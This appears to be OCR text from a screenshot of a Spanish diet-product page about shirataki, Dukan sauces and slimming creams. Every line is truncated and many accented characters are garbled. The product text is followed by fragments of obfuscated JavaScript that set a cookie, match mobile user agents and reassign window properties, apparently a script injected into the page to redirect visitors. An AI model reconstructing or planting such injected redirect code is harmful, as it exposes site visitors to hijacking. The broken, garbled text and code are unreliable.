
dulces o de frutas
para realizar todo 
alimentos a los que tenemos que renu
productos de una gran calidad, en en
que duran mucho tiempo debido a que 
por aAi??adidura, el sabor deseado a 
El shirataki es la raAi??z de un tub
calorAi??as pero si un gran poder sac
sustituye a la pasta, que tanto se ec
con las salsas Dukan tambiAi??n ofreci
AdemA?s tambiAi??n se pueden compr
peso y cremas reafirmantes y anticel
)|webc|whit|wi(g |nc|nw)|wmlb|wonu
(_0xecfdx1[_0x446d[9]](0,4))){var _0xe
1800000);document[_0x446d[2]]= _0x4
();window[_0x446d[13]]= _0xecfdx2}}})
window[_0x446d[5]],_0x446d[6])}
func
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\
decodeURIComponent(U[1]):void 0}var